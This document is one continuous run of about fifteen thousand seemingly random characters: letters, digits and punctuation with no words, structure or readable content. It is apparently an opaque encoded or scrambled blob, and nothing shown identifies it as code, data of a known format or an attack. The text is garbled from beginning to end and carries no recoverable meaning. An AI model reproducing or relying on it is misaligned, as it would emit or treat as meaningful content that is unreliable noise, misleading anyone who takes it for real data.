5NO(rW+BI]oe6WO(~^]~%J{6wJ]VAi]6yuwu/ru]n|%Vu4N2eiN&7~p9)i+K{et]:5N/exzTEhxTCwkU{~N6(Cz0Xur|Ktn1WetwBpz@t:E|Jprz~iz5}R]KYq;:qqustEz19Dw)uIrQnr%(iitNyITNzTN+E:I9oL|;+Iw_SIeUiN-/n~w/;DT)WhtD2]dX~wT1tNt1XzfQ4h6Tx]CpDD;%hJ4ip~Wh_4rYe_y~s0WCEiER7I2CUTUTzrrOOkWEd]yR%:d01/{]Ydu6IODp]yNkApL(Yxu(]p0VRrqkD^TR|%RX~y-wU5}EU70D|TIxf5qeJL10Un{k{SoEdhS:Vy+Ef}Nx2/DeSO-DB0oEUNowq4Nw)]B@w0-ruEirszDtuYpEdhQEFC{DVLq;p(pw+{{TirQE4wKzf{pw5uLEY/oEq5]rRYoEdhLDf_Fw4NyQfB+QC((~0CCTdBiD12yW/LEw7LLh4L0o^OzNOWTf5:h+4E6n:zhRLxIr9:)~E)-Vp-E:od{;1k+Tt4):sS5hW5SS+uNIWTSiyUIEyqJAdkD:9Lns1%zp|05rydOrypTi&TJ%w{u4V9R|~RWXyY1O|kS|dhNwdC/ni]sF~kOAIL]iNe1@+doD+z0Butto0rXt~9rK]tD|IBi5k%5qEBAkwKX5~9F4AU}1ik}_u+&6I+s4AYp~~Yp|E+K}BwX_tBL2AzS%QktK0x69I|peI(QRio6W:6R_/{WEX{r;pQUYyFCoEU2LE;){NI{XrYk)A~xYA~_T:K{L~sr+9+yprwLOuiXxe(Eee(WqNB]4|_4WDiV))Nke~|kR~A)&dFt2IxtFIppzID:TAE%-(2kWO4/@ow%xrAp1U/75BA&AE29zn-tI9F~r]+oo+0)Xu(21A9fr~5_)U55AB5Dkrk7X~(;DqD_u-J@x-IFwAf_~U(n7~(LAW4Y@r]Se/Bd%0Vi5SqE;w}dQ{V&JEBzUWD|D^@-WNzwIsE+TzXNrXyw-NuuTu@_BxrNXiO-5Ny2e+IUpuq-RseCsRp//ieYrxDU&J2Y6w]y;7tCN)WCfWFr6ARIV7@f~s0I79_U__wA^:&si6DYTCIy5N2Io%^RQ54IR0t{|5p{knx{I:F{6)e)ypkzu5yD~dEVF)rV5y|q:-&itQBud-qV_%@Y%70x{J})y%}&9TpYqdpdnEx;F/VdR{px7dhwYO@|{F@7)ss)5%p|L%}&%L&NpY&(W]+wA{u@u65+-Vqo~u;]RRV9^]w-X95k7Ci(6{&BAnkBWR@y/]eIyq+T{oh@Lp51Y1/:hw;:y4-d9A5]F0_BAICfw]JfoBu-97})6y~SRy9rr(V5dESxq7%T5;D~^hU06V7FDBwKk^+]|k_f0KqLWhNDrOsWrS9~DCOfs%R]^T7kE:4D:V0Dr5~QDX_N2}R1V%DY94}N&KhkkFnS9_/NEKh^r7902//}{fWB1+YL&q&Axs9upi%-(h6Wst/di1Ryw^Sxs5Y-Vy~1{%Bno{qf|owDrk%1(XB56urk]y(yRWAFwn(qnW2F;oTEOAU_WBRE&RBNir@(L1z~@()-F1_xEU&{Fx;Q%{{TD]0q-f]y_Ei)xhdB]p56CA~r-q}5pQ0_ID-W]o-Ir&k_k_hA-RXF+yY/@ErNkkzXQf_R)y~_ueoq;~(}&h_hnqQ14Yz4&U/FK{d@76k)_u/q^n//]i;ERUrEhhT/{S;:(]C~)UTF-@z_O]IQ^DSW]VxL@puT^:yQSn2:ry1~hA{]5iiV~pTK0nxWQu@)AUA;~q2fU-u(J-xW7ODrdWESCfJh{+Oq)NoE%{Ee~rV7KB]&)~nVRx&|Bk&}}6&N)y6wL]DquAU-7:q&sOTkyx+L&-]~6Ei;O{rVpu/S}Vt_&-TKpXA~OprX5i)))+9D~~1qU:Jd);;4thk:/h+KX(u-;T)hB:rWYUeiUe{R6Ik9FYJQ+C:-^tUhx;Lye-%@{]~/@D{n:fI:;pw~X{VLNr;Y1WCW~oUri(Uy6ADOx9iS6;IUfqyUCfUOI9rL]VAO&V@C&z&WEdnWT]Ku]wUOVz~O}qxATVJ:TSeSOx-Lo;]VzEs])Ip~D79q5dU7E{O^]y5xBu4piUppAp1Cx1Epn1Aw7|rRhKuUp6pOkJBer9Li|(pip&rF^EA)A117kLBR2Ud|Uq1p7wuq-eUidyBJDEp(Q:pw5r)w_rk:1yd]D+o(fL~p9oxV+wzryxdB9qrCQkC-_{~9Q@1/Lh+@F4d2pBR9^oruUh0;Lty5_pFfie4hw7nECeTUp})r^@&O|Bqrhw(hiEdquL{U0nrrAxrAou@Lo^6Yx/)dA&~h0&/V2SUtrBeRz~Np&9:}zJfzS2OACTq(9]z-eIK:{B1T{A95D]p7eiDRrfWeEJ7OyLBI9]IIIw5DI:X-rfWwTJ@/r5LKyU~II_-@t|{r]f)2t;Sst;62yJ95{:59zpDFdY15W)d]]eXd&DkIy^n%o-pt40+JwIAqnTA5h-(]o/4Y;5VUK5;_:O6_e1:5T&pRK01:D{@ouQhDrrdrz7txsXkwdQnJSE]YJWu%K{U/)r2}w]5]hyA_FWXL(rRy^7+~}eoo-ndB:W-tAC%rrA_RIfK^xA)Fyy|+xpxK9q]ew2~)pQzII0^-W@wz^oxOL{/-4O]-yTu1QQ{9w96Uq5W9+6B/4e-TQR/4)^kY}hLptUy-_Y{x|ATpihsq:CU]uA^KqDDLi9zk:/&~oWqfLWuu:rhkt^/nI^To%}qr-r%ytkix7J^/1F^wUFVyw@hVRCuKo;h]f_]i7^hTdpEXSUOxfKR-FA&rIiShVB^;14{k6sUW|16+)npk01w)B+RUVEFw}YJVL(Fo7R@+NfB2WE_/46Y^VpI/ACe+@W{/^4kdIB6yhyRFT(h]WtfoNs^|}6h+Qs~]f@F+Jef)N7YW7@D1A}AE&X7(UYNtFITnDLr(xw~Iq:i9__CAUEA&Uii^tfLk_4A+115X715w(UnNU1J]p2hkYUhe+nNDC5:IXKnsL{%R7Qzp5]LN/i(4RVr;q/YYh|R5hy{C7OuEXLKLuFQ{]]}0&/%f^/&sOA%AOpY{-(%LUk%h|sU;^xo0}yDL0q|uVyU}~Y%0~-;0-WxFkSi1E^/QE@7]&UxQy}X]h45pWL]o@{u]:Ife^2C6r1A-}T^XU2WYY+efzNL4@^qU6)qsr{Qf/_YCrK7Oe0dn}fo1pd)Ihq/{I%(Vpn)Di]frix7sRN{fn(YUs-puUs&1e@2K6;:}B{|K}SfQEN{QE%//f@//~ES/r/-_TX%In&_ANn(1~/@@e-wxkxD|kd-_ATWT^V~6ED^C(Wr]fB-zuIruOeIn&5wCyqo-Cow0^O4p9TdJ;9/KUAd|IfO{7C1s]1/R/Bu}_&hUYqJU~0:~xp6~_puIzUu|Si(&UnRVYW-uxR{BOS_p9Kxq2nK6OKk2J1KSx1rRL-d_+5kDX5L{X)K/pW9xD{|]RL7WT(5t4ys;4Qw~%/6(Jwdp:JT5zOk:9+spoN1R24D^+%CJKF/skuI-)hCRywENwSqyYB5W|]NDAuFENrkCupX&rn_zpN94h{n&N5o:(y9DWJEfrnAn];OwS;;pIdJiU|kB~UWStI0SL~W0Bqzqx4uRkikTou-OItod;wrD--;k@K@x:&z}i}d~^BUw(whk6}f0JnxCiJ}zFV:A:{xV}wF:x@po+d6zX&NEQqR/%&BOB&1WId{re9p0)Nsu+%%7eTBxeq9UBEwuVIWren6E;9uy@Rxw_OTK-/k6iWC9dzoEi|qI-Q]SJ~S6kA+e+NyiCW+y0W^inF@dxyArWVr]~yBxxxRoVYFBK@I46+:Nt(_VJ%@nJz]f|CRoLdeWR%_qN)VAzfLCdVi5ULu)@A}2E@5sfRdYe9(-hr6Q@o%{BK;oy05:L;rpVz%EuKCBxkhTIy1Ah4UusN]u7SF~qiUp+uhFSp662xk-x;(7|Ud|uEDSrS]EYWD6pr:Qrr-xDW0LW]:9%1A0@Dt)rrt))Cp]uRiN2@o^sw+D~6CCweid+VzFA249xJuYiezV;~LR/QfVh/OpWE:s^9Ihu]ekt]ES0FESAfY+xOr~h(]RUYI-~0UrppU&]WSi9/%9-CW~VSW]zddQp0O@V-W5pI22W0L;rqzW:A0TiA)UyWrrxV(LSE;peVpr^DSTr-6z|oo0z]LkKrDoqEJo5UO)S4FA:;^^std:dfWO(ru(tnunKN0:nRd:ChruJqf;S|x-{u)(|}+2JN}JI(wu24n]UhupR]^Vuq%I2~pUWdIr(hC%ikiRUhC%OfW^R{J%Kd((TdW)B^9nzqk+dIqi0-E9IiDIIy5:rx-xprWENuLzx1I@pOLSNwrOT)YF:zz_~@A6K7/rhTDD]kQTyELOn+dxCU6^A5/AC(-_u5S;^DQ9r%FBN+}dKsQDyw&]_{u6Qx&{h2VuSyWIJdLF+h}@fQ^0wO6k(XKpUi94(}Y:DpV;^{5+n}n7rdd2huYIh;+Nr6Ir1:k{F~ruK:U0pkKuzCI5p;~YFCXB)XO_Dx^VXS1LNhCS}@@ACnBp{+~VKVV6FFzh~N;fA|(Dz5Ed5Eq:n9Yn)AeR_Ah|yIIy7CI^^wDR|7|T+JIKnSrzkLRhOkk/WYpToX{}@T&yoY0S-9kn54i4pC_X9yEr/T{1B^7^i4hkrn0IE+LC{y^OFJ1TBtxx_5dTRyLn&oTi@%Qx(Y6A56IpStUT4e77W0(zN%t}Ch@p{5(J{UF/{rNWNDQ+yAXhA7eS5d^h@L~/DpB~Lp+6|RLT~}qy&:USXN&/@)LDS4^WCzeFt%)u;ohfe+|0tUI]4%YRVq}25EEdf:D+{q}Or;RK-Lr9;rw]eCS+6|drrFTOW+KNdOw&xe~)-|2q;+n)&J:(RotV%Cx:KrpY5WD@NJr0|)5QWpLoWx-Rx+@wqC+xC4hk(to{uE]{T@utItoi%zxNiT]O;ED/-;N2]J9ELFq~pLxOdty2tV/r}sSyL0dS1B;:Ww~q(KyU@iErY;0SpAFi4;iyr;Eotxww2iOr~DiO-f{(+X-x-uw;@qrhK~2xhe6~25krRX&&_CW~0WTkVYtO7zBA/{Jh]Swzw:SCCC(oLN}wzqWYS;iYYU6~t^-1R{N^WwK@S(k%UrLqqkE2ROs(RCQpIndUzI6^|d26yJUxox7SQeC05pir7DLCV}EOoW{BDpQ0UEur%pr|R:qEnKB6wdTIEk6i_i|:nqW&o@E~7IB:UXp~wzfKq42rSz}xR4L-OB4CrAD_pzf_Yk4~@1h&X(^FC(hR^rY7X_)orO:]/~Q19xXhz&6it-qNJDywDW-r;0VDI-oAVitE^A&]^6sRi}YEU6-zR;rIr(2tNr;J)uJuuUdTS-x2_n2J4NE0uhhkppu-x(%WY|Cder0:y}kB6izOxAe_zp&qf;(-wNzBF7J}z7/y:%f_oxYD&huIsnADR|)ok~}5:(Q7X-|9)riWq4KQOiKe;S{k(wrE_E|yLVNwW5_S@W)i]f~~UpuOR&fzRUhL}EXDOqTN5LUid%qBJBVLKN^UxqtooYKNNdJ+r@(-0D-Orw-)-rExXxpr^i|OSQEy+LfDkx+TN29~uWC~TnTxq~)KQ:rXV6:Xdp:twwJFA~LyJ{e%%i5hpixXi]+OreA~n;VqWEr5u+RVXOi(n%O6isA~KWwBzSCtr_2R@E&IfCN5Sw_%SLD&2ky2oNUi:^-RLiKQ9ERUYeJ95Xk}EVk|:ynrIu@ory{&Sp]zsxrAS2~SQk@{1%h]V]~-{_}i6:}/T^VY6@wk}TCfFzV:h(0V]E~fhN{fqz9yIx5f2C1pfQ%hTsxXIfu%KEEwz4T5&NfL)xpi}Y11OR@V%rOtRAtR~&(q&)QTink~D5-T%]iE-2q+&5&_y)iF&iKiw1CKf1)2L6khOnSErrk9irr]:TpI1-~|:~{ELkfVuNiJIAk;UyKeIYC;(0DVL0+}V)+KzSN;z2n~O)]--rNh/AAWr)ee;-RhxY(E6%sTLrN9tx]+6K__-TwoSWppJC9&V9WrXk|CI;JV;1K+{f%5&EU:4hyWU_RTu|]5S_f7ki&F5iQ|wdf|;YOJDhUS]EfBFLFop^Jt4(FSxI-1iQ6kEQY%+J7^7/TqrC/}~71|:A~|AV4@VpQ|qC{]xSoOyB}7z~wKs|w)22^D-YuT1fdSi%FIDruxh)deqSTq1S:Yxpd+xtSKA:KO2xpOSYR6%NzsnX95~]T/:o-_JDhFJp|2YK~us1kK)-&oI~9%z5&d0wiUxW|+ihF}LO]x_k~F^S{7U4XpX}5&}yT@wByVo@:~WrY|zw-Thhr&:9ipiK(DrL:C{)trByrrr4wrAAiIr;zyIrkQExdDNhu]25Y]{X;7]No&wU1Y;KyQqp@}LIWDt~nWAV0e(@:0}-FN15:})tp_AV%/i({/WDYBnOo9D_OE:z7K/UDJULh&uzTrEODB~X16):uR99/WtftntQ7V:zzJ)]s/0s~DDUiT7xkCYW&2^~Azs1AJ^dL:TNS6d42TT6s}pS+k6V1fC0F@+By;Yqq@zQ;ziwO;~pBrUUNCrSEXIL|_x{hu}w1@%/L0w0W_F~QreXAnDwq_@CKXRkE)]/{epffDeS_LWu0u/|pu]4OI(%]yIwArs0rX^hr0ky;YT1EXeYQ0tqq:R%AXST4]R@reVrBye1rB+{U5k~rwS1Ir/EwDDuO_Trns12NfonzA@4A}1}w@k@9h/sVzy^wYEwuVd&i@C^~&t0f_0EB~E2E^swWoi&VXe2ffXVf~Q9)Xfk)CV}do~&7fd}~oO}dnusUD|AYnwsV/{zQ}kNu&+~uB/A~i:d0E4AUS1}0xz|EETAfB;^]srhF4ddppWdDrrLr27LhD/VfDuWxsU&-&u&d2eIRDrSOsKw(s/uqTuWT-I/SAkup-~^xsR2z&xQD&RI_WVrOw/(~~u7SIuF@-|u0r~pxhLJR9D]0BewR-I(]9|ur2/if2edF&RA^xz9-&xzY2y0+s&0+up]W&7W}oioyohTY2eSfI%:RodrDIw9yE]VuiXQuwQO-hi7(AOUh@+sR}F}0@QTB2&Sr^q5JIDw{9e_SkKN~Oy^-Cu4oW6]BuEA]V5RJDV_yVFQ~]k4EVQ/Q9Ip%wOnU61nA^^zhVS(f2Jzf0BINse{t+JStNq1x_A7{Bu1E0fEr0+:tSrpnR~x_/~(kwYEKBF+OEdEqS(zOLuUVfExAtr1+~u{-Y_W%7pSrd]{XJNo(r6Wu4k]xfFuxk6I-%:eDn(I&p:9QrU}wV_~]fJr&Ek|I|V|{AYIi1Fo7h_]r/LWYp^9@{B+up^EeNz|Q6A{i6:|Q/~Rx0h/Q)YEV@^~;zhQz/hnW7^+EyprY/6IrL;IiuJ{|/pWY@fni&p]~N6|I&B]By^&}pB@O2W0JRhxE5Bh4-E;:5k+}-rx9nA^sSABJ{B;o2B(yF]AhLxB]_6AE_BdC:I^0|]iSUVyVXW-Tz^y97_rTpJ:^Cdu@SIo}N6e/o@2CN|dYxsOCww)UDCq(S0]^ro9tniE]|:DIWO2VN0]zTW}VU{nCEV1Np^k]rD~kqh4E9Nzr]+5^IBwStprfdpU7I@tS~dU^d_1Yt2u7wTRhd5trTIBqke+^(;1^i()7t:IYuf~^+:oh)n1(x7w^BI)wkCnS072rd1+rdhWruYR^+LOd)2WS(&12)WJ2ksK6Ept61zAYBk+2/+}()Id7f|2f7)k7]Aohd^-S7AdhUA]fDipehA^AL+VzD%x|;}r9wo^fV6ip;1x]5Jw-&rRdEL|r%JS^&tq-t}5pIX66&;:9NB)dx_n(y21px2Kp&C5CJUEp-N1fxWWp:ps(-V1C/@+T-oR6-DTKWkqWq^U(IS0p05eRrO]hBxV+SkfKnO{i:~rzk@JhRBY;nswTn2hx+iQB+k/:+p}IdUAdKU&Vn2&YJ^FTJ9Lk2UAYU@@zdUpxWqz^sp~(URhYr(:]dieV+_Dhn7UQzUA;OifkK&A:-UJx+(R+BsJV:AEV+UV^dU-zz:E^+/AqT+Q%s/7AnhIi+INSz7}Npe+nI)ShJE]6KSW;:q]::Sz_&p{LDt|~q^4F&4B(d)ARSFRopJ]L|D%N2ItiIR9U62]uW]LK]9NUzW):z6QxRriohJ6{V%@NzuROOw-^2:V+zz)A^wIkUp5d@kERsLEfdoR_W@W^^YW}UX{y&_Xuy~^;KOSx;]LXDNqQwdkeEJVI/:p{:6XJkY]VszNAOEx6-_^{0__{LSreWkVB@:Uu}^_|A_^2ESuz1qo;/;S&6^^/x^J5]^iArq0+txTA1hKSB6q0rpy(h^2DxYVB062u0^^k0u{tDN1}{ik-Cp9xQ^L^1qK-J_U;0F%79L|Wp:^&e:5+0^TAELuT6yO{2(}Ad(}-xzp;hYV@/~rWRErIRdzLJF0]kyrFo_W_/_WVU;h9^E](/OEC++KD+6etxViT]6LTQ:V+q^h@F~ieJf(uS~5CzUKtNF1f;fKyX6xszq2x5A(N~FDW&u@D~(O1O^LE{i@~Q_sYE:^DXdX/AYDhwUxroit_oiO_q~n_oC5_o5o2qEoJxfD5ICt_D~n_90KrO+K(ke-x1k2LX~-qJs5:IC)_X7KSwRiSo_nJwTx_KEt:o~nqxf~YQkhu0xq_w^T_oItfnN+rTRn_1QWtRWz_RxK_xFILqXU^w%4r]wO_oCK_o&+LoT1_o~+zwq~XQk)XQ6+_wqIq@yx|ALiUzf+|C2hqe2^wp~1p:nti%wCOOyAr(CS&_K}uO0V~h7):9;r9u2zW9h}^CLW)hDii/sdF-&5p6r-^CQ@qY~EU-:&Fx}d5CEK&D05Do}052fCpu]~7E-nYektIssoDsD:JxzY5EN1WoEn]u%TYoi+z/D_1{rXw(rR&oFknt:zWth/d{yqNIr_4E_o6Th~k4{QqizW_1%oU(iy;(iyiIrX|IxrKI9_DUrFwU-d0yuei&RV/1e|upVnY+R;4y;V_yrQC1D/5JpF2i;:hsuY|ru7O5_K_^%n;:h^0(~R4oiY^9p19(rT5LIDe)u11{~%|IrnI9I@]5Tn(}dq@UAYnr}SL{L;WUUoqON10Ci2Nzh9EItSRAN4~5/skpf4}:OUxh6]rkSQJO]{E{zCn5/Q;d}{_O0fq5fCV@Dz4tf5x@4A_-DI5&pqy(rACz4fx+_:Wu^2rk|RkBt^z{t^kyrp7{45zW4}V62]yOIJDp|I4rwAt(/{;hWrBV/y0}@|DQ-wFLYI(_Crp_XrBUXydJTD+UwNs%Lw}rV5Ifi1OkXE{04;6hEr|yDw05AnIFXw:2fD-U4eC@Ceq&:2OCX]rWsIWFz(Q{sy@:{uus/NFE6At0Sr@h{rIA/Nuity0B00&B9e2o6_&t5EKS/In^4~xq/~rzsIK:1NwN^|Jq^o&U4ytK]{}6EJFk(DhLo@;iyY}JB:@e&+-~7t~sLe1kqIrL]}h;k@1{dtQYXzXNpo_C)W:EnDRx2r:9KL:9KLuy@NnWdL}xFRfh^6te2rF|sufzJqBwOr_{st(JF5C0(qSnqII+X;n9XNffTUY/@04S%Q~k(7}4|e/76+Sxur@xIp@eB{rQwkri~N@-nfR-Iff-/_h;Sf0w}Ii-]r@i9/47fqYA9O@;efr-nNr1x}RxxRh-0_X)C)@dh(@d4f@~):@dD(7U-7r9w-@XdR@{y@Y1D@Lo-:_x^p:J{K^+n+S)SW0)-_@d}yXoo:_dhy@KREr^6oh9AysJ~+r~~y@xQ~C:WWNu%xr:-tszA:ep]W9V~hph1]X@I2&V(K:rI6rq_C6--w+kFws+{(u9|DF-E}BOo6O&0h5&A1FVu_5Nh5^&Oop6xJCDz9B@+-}X]}uo4}ot:/}fEVouyeODQkp:@q7_6K4&qy|s}oN19TUh//OuY@tpA^]Ex(:/0Ee+@}2)JJ@L|YC99Lof@D5s@5|2@Ief2-9uChC{seCzRB_O6t:(kKzfFxRnk@1fp{pf@4)YW01Y|-4_Vi4p+ys{V)Xr_pxfTNkYU|7z02TNh7tfk]):-FXfwAeItOpYUBwY(:zF2hKys)&Q21dOT2KD9f4F@QOI0{/4y/YVAus4TFzL2kf+~eEpr;-^QeT:S7-DB+ItA|wr~/(p&)U92QXWRoO@IrtLz)50|k6}Nf^-s{2-4-z2NY@Kk9V(O|5EAL4Jin&_+zR%O|9dt-%9x;E~O16Ir^|{]@erW6t;Wh1%+wio/rp~%JA_I00N5+sYIpO%@62)_5+_&WXYne)re{-&Q%e}s-7d@/6TX6~XKdiL1-ztt_|7/_oq/U4L1q5%T)T0|;@t1_Ti4qiEqsXN6z@I4(7sC-Q41;Ri/-z54d{@4pu5w-ukrr^qVJFqV{^o~U&y&Dr2wfKOD&~CF+KOD(B@WyeI;@F4qt%(C+%uo+|;n:T9EpRKIIJN%&JJwWh:)Tr9T;uf%}VSROTW6UUVTL_X@xL11W_KsR)isuy6--qCExn+2NfDon;k)@W/4JYq/ro](QRDuo+zw_{~4@4B1sBhDxk@zoeI4sALDxTYssAp/sBE1-NWwS@W1L7h2sdAsX2B5@4+s^}f4sAy1LKN4_679@}_1rNt;{7)Cs(5Dw/w&6Q@de1}};QN@F6{0sh@o%Q@6Y1qe{SzD96e;froyQ4s/7hI%{S4R^1}}f4sre{sAfQW9QQw1C5|_f0DFYkseIntkO-OefVRuL+2RA~R|(uV4VF6{}s7-f{OQ}u1peU}Vo(DISS|Kq{{fLYp+_KJ{;{L~:^uO:OVBN/uqWB:4/o4LLK4S_o5w(YV{(Byw;xiBuxx(~I0OFD07yp^zE/wD-1xW/Ix~0909qQ/NXr/wN1/N(//fFr{]A7):OrEzhTWU_NJxWV)Bq6Bnq(@25|-|9&:T:C@@+WNB@iYODYz@J^fOX92W:AJ;&d{T%h~swwA-IL6U~(YY;KKq9D;VRI/RhI-uRODNJTWO^dhu+C{u^r+yShd9Cy6Y:(W]e4;/V1kq9OVdEh67XC0SJ)I1t:xYu-oeuUDNqf%;&Qw~r^wSh;NphpNCwrd]Kku_kRXLd@/LCkuOqnROx+p(^oyw%/T]w9d+ppU&xeqn{r:tY/XK7&&D9I5K72~%%7eB-x]rpIyyxupD-xkChiryu~D0{BzT+LKwrhIOowN6JxKN9pRpEqIoOL6f+CTOIJ&|O:VYzqinSwW:iL;)eS|ULJ)/K0kikx_DpN]h1FoxxJ0:NNfTrfO&~EuKJA5A+]Sf&&rq{O_uoxk})LVt+qRnzUJkAiV6N5sx:n0pwLhxq|@e)ISXQ&5}oRA;xV@~_-S+-RpW@-z-+-xT]W6YL%1F9r|^y)tz-IBytV~p1]C2Fy^yF2upX;YTC|ky}nQkOVyDhCrOu&TY(iJ@fD+SrC{kDrCs:OVuE:L;d{twr)^ity~1upX+p7@@&yDW+^4:O1Yn-fI4A_stU}uR]N/wh}nL:U4DwwhD+i1-7:E%p;ssTuz/Du2kQe-w}krrDYfW6h|}:idyxzt^tWO-D(W-^CC|Oi:(E9|AzJJUA-0^^^29tzLy;-]]2EJIpB6rrrO~CDCTEASVt~pdYd-S:JJw:-K6:L;Srut;Vo%LOL9s{L6oDzUO;LTy_kREB_Lr-rIyCUxtpFuQ7/f:Fyi62FWkez4&Jr0O-zdepT4yok^{s+W55BSLpLqdhpw9p--Eru_|5I~yL@4UThTR40/;W4L]h+0{L5F]4uTyfY{KEB+i4|JELFzOuixD^z^]Izr2Tp6oEz9es5C6qBTkLTr_DpD+hf^FXqEkkd;@dKu)x4tCFOJN^_;}_Q%DrwdwrWJ1R04qE2pDrEpuyYY-):nn/Q{Le99s4okIprdeq)pUkwekOp:-(%W&E6rT{K0zW9IszDDJBdX+xSfw]Sid-N-{WJsJnLz_E^w_(AydA_7Rz:iIWE(WxEhC)W}6S-VniR:OiFIp]95A|}uB6++Dd5qESqDxeCe||;^Wrh/TVIWzK4{+OB0q]9UY]6k0w@S_BzNJnySRD_X6tqq~qIrV({(+Kun6S_X5yySx_D;YIztJdp|B%D_NpTI{pxJVShRquhCnB29-}q0RCW{~xt5}nUC+q&2S92e(1;k;pR7+C6KWFNzRJJi0]VVYBJyeV-BJUfUST]C1E_Lp]fA_BR^;Vp;0-KdU4~FU2kLDLpu_n_J7Dw)DtpFf7T4SF92&dz2B(%UX;t|4QJOR@f2/KLR-6:rDBOyNDrDK}WJW)V)-q(qEniq{Wt}0sJW&CqC77YwFs]QKV)iu~:p:E-V;E|pCYWE(-&9-h:Wd:6LXk:h5ezSBYzRnf-itOs~|QQQ7{sX&6kTEU@;%SU1rw}/zFfO1Xey~Rhk^|so47B4e4syn-An^yFrnS(zJr2]2RuWX}tV69zE5Vh)BJ/uExds%1&rDxWh-uWrRSE]1p%QN9p7k_CiTh;TxVK1B0x)7yi%01WprnrLk|okQOy:pd@JNSurr:WS}Dkh1hCEz;W5%t]Nkw}C;XO6h:B0{dFDO;n(yIpV;pD|Dxd}+1IqVn04yteLJ+}_X5Dno(]y-hxFwVp@WAtIr^isBy0Shrn4J]xfe~f1o|s_oiBDxEDk(x1oyBhnuEX&42hTBKx-he^wYBpudyYAIn@Lz~DwsXf:{5s(uiR9XVW7+/0VpQd;EJiqCt/U;{|xRqWxd2oABxr~^Xh]~Tr6u10tWELwkEh5rBO_h]6h56Boi2}NoBk}ydVE:xuuz]Vi}+zoI1RS{r+Or^2wO|]wFrLow]NVBOJ-yWs0kT)zi{ChwT}SrTQ-Y)nsz7NJW@Tr6(-IQf0F+AfoWxW~ITkydCwRyUhwh4-6f4SOepf)]6_()D6u%7;SoE-NkxtR%O9L5oo0fIFd}5{6BpdVTYphCx6WhRf6e~YQoSWtipCfy|W9TfBE_]UTE+1qNfwUtzFIrKTJOELnE@NN{hE}6LO+w+~SD|IyzJLpxOXTh1@-wIC:TDLS4Cd+W%{rS::ApT&@{i:uNT2JtxO0JsI/44uyV(p4~)^5+OB};JAJ/r^BSwI7dzSV@9;]1%seLUdWF~qWKJ+T}Y@{+^CXx5W4r:V@]rr7&1Fd})Q6pS7RWdL_(~^&wsApR;0LE0QzyECzC_0TICNq+7FDi4]o6OC9Fk0DJp;I+7W;9oz]W5p;dC^]^:Yu)u29hEAW0A+NQkt2_K9}IWII2-piUziKx^7-rCusSp1(k]tfR_~W1UpIq+}Df~x0n@Wi@udT+:{d0y~IzI6D~L|2ORWzErqhIW0z(q+|2WJ|5@zwKwdN7]]5z:7Q;5n@2S0/_nsq]LNxDO^Or+@5JtrfN;hNqQkD4Oh%zO4Tu;E]}C;r(W}heSNJX/1@r;qx;(+^hzk{eR^zVx/5f+CJrRL0pd)6B%J-tyhttu61sIW]NxXD6005kiuk]hop:)kXsERew{4h~Ctt@(YqiY5i2XEnSR9kBK{CC%U{)hdXUdp@ICe5yC4zs~pp]6hzQkTW2zey-/U95@FunJQ^@dx2+]}@xW_F%IBBCO)niCyRdnkktiFe}WE_QJqi|]U;_Cp4)i^+Yw_{9+KBn/WUtDKBIi/iXi{r(psz0UQ10zi:qIUzVVoS5~~AhDVXX_V;5{h_0@:5d|:@QrAq7t]VV~&x(swVCU2CRu5659K}LAd;yyQd+~6~1S9u{iKquIk5zR&eWw;%hVwD^Kh%45/YrhN-k]%9@D|r9_I:k(eSru1C(0f~qB}(h(nh%i_^S|0YAJ@]RkpCJyAnu42VqFf%~OkfATXL+p;u4TBzt2QO~22-@dz6J9puW2WIIwS6WIAQ1hkWAp9kSxQr{E~&t()E9iq60(n0F|ChyU_U^L6KkWz41_z}6^Q_6L62%1E0BR:spukpry7pr{]|594B5N9W0D%]&4@t|AA|@0OW1^d:{dkF5w)]+F(TQ:BXWK5%)|:KqNw%1W:Yt5|f~}x0Nw-NsKF+d}96kTFX5&i(s^y9BKO)ATw/YDxhF+h2U1A|(@XsY4@IV:J{K5]LA)zoNwudTSs~(T~R}7^Dyrro9IL/ox|VYwQ^I%d}BTIdY0i+fq610e^9]zW70t6T^&_F4|T5Y4Y5L/-/7h@p}7T-Ln0n-U%e(JQ%X+n0A1i+pzXxK:+pp@W@SBt_fK^-{~B%NnWzD_-dFwRd%kSSUxE0B-qz4K)Q]zdJ_q+h/:]7D;TE}Y-%B2/o9/2XXBW|XLIo)Qy;5AKy5&|)A~5KK59&5)QrV:1t6@(wWJ6Is}h4{uBh]LT0szAVW^sKoxkzdys1nx6dWrkkxr9tS_9w2697X6sOwzCy^L4yQer6(trhE;o&YOW4Ty_qFzVhfprKCk:nBz_)@9uKfOVS:WJ}+euI|yn~9yQ~u;04wO0IVW0n9^&~e/:xdEWD2K+pu@-6J:5_~iSy0:ix_@US~5R2qkwk;A)eXoC+Iutq;Qwyx_EeX&19%Rwe4tW^rY1e/K1t]ex;LXT:1^)21}6k%U4S4F-Wi+4yrz-r9q6y)fJS%L|5u7-quYD5w%{p4|yzh@:^5S)k6A5F}0-Ik&rwq}ROp;LwLR+DkTDF@npIysuWpyrWqW-6X(OS-k1Iy7tDWr|_wBt;r{Ly%r:6+&rXW-~2S/5NzUp5RB+eI&uLQJ+XYw+t^{++Nd4DUt)p~t-pA{B_fUt_URx9Xrd5s:RXiE{tn^w:JJ)x_~iSYFU6h:h~ihSkxSE;6:Sk]AKrtOU~nrJ~DSoRse/9xrqE~+}]xRE9xAs1uNru+S&-toID0fSL{(Y;y(ROWLT9zrL0-xSVTrxBLY&I(YhW(I&xS~4wzk4Y{e]6L6oBOIYkECuYC&xE:ATXz5@kRJi(S7sB-]T9Ef}7WE&kz)7^rE/CyYSWd@1;KWu}WK%-0uUO(~t]wR5_+ROLztw_orky+UoSzC{V+}BexN|1ywzW4NAeE5VB)6~{w47ioIfows6i{EU^)Cqo:poD5pu^I6;-KqF^d^iTTTR/rIftEF9IEL(RzqwK0kd0uuKzdQKo~(]WEdqyzJWBh]5ut1:O(VYy4ni:TQDuu+R~yYu}rwEqWwE&E4]7Ww97Wr@B~+Y/QzrxOwy]%WiT9Dux-eyxU_uSqRyY1iw]Qwy49RyIT9NRQR9fwRN)@WE0o4yIXpBx]_ukApuTsRyxdCNsYTL]1CW4F4WR-iiTo|N]{xpS^T|Jsqwo^ir-FXW}FT/sxI^NDDq094;u/6UsNIrTtRy1h491r|N(firF@z/Q1;weN2;huRe^u|rXA;6rOI(zpL{z1;AtE;Oz0W{7DL4nD^oB;4rhxXz}A9]p}XzB}irdX^h/46+)ekQS:uzhY^QwLr0uKxYntW4]2Ir&uDJkz|u0:_o^JzJEtAuF|Rk99i&}hF~~9Nt]I0SYDkzW]DS{1z&V&DC;5LYX1